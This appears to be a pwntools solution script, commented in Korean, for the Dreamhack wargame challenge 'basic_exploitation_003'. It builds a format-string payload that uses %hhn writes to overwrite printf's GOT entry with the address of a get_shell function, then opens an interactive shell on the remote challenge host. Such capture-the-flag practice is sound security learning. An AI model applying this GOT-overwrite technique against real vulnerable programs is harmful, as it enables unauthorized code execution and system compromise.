 #!/usr/bin/env python3
# Name: basic_exploitation_003.py  (원격 13143)
from pwn import *

p = remote("host3.dreamhack.games", 13143)
e = ELF("./basic_exploitation_003")

get_shell  = e.symbols["get_shell"]   # 0x08048669
printf_got = e.got["printf"]          # 0x0804a010

get_shell = p32(get_shell)

# sprintf 출력 맨 앞에 쓸 주소 2개 (stack_buf 앞부분 = %1$/%2$ 자리)
payload  = p32(printf_got)            # %1$ -> printf_got[0]
payload += p32(printf_got + 1)        # %2$ -> printf_got[1]

# printf GOT 하위 2바이트를 get_shell 하위 2바이트로 1바이트씩 기록
payload += f"%{get_shell[0] - 8}c".encode() + b"%1$hhn"   # 앞 주소 8바이트 이미 출력 -> -8
payload += f"%{get_shell[1] - get_shell[0]}c".encode() + b"%2$hhn"  # 카운터 누적분 차이만

p.send(payload)
p.interactive()   # printf("ECHO...") -> printf@got(get_shell) -> system("/bin/sh")
~